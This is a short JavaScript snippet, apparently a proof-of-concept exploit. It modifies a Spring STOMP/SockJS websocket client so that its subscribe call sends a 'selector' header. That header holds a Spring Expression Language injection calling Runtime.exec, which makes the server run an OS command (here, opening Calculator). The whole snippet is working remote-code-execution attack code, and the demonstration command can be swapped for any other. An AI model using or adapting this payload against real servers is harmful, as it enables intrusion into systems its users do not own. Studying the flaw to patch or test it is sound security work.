 function connect() {
    var header = {"selector":"T(java.lang.Runtime).getRuntime().exec('open /Applications/Calculator.app')"};
    var socket = new SockJS('/gs-guide-websocket');
    stompClient = Stomp.over(socket);
    stompClient.connect({}, function (frame) {
        setConnected(true);
        console.log('Connected: ' + frame);
        stompClient.subscribe('/topic/greetings', function (greeting) {
            showGreeting(JSON.parse(greeting.body).content);
        },header);
    });
}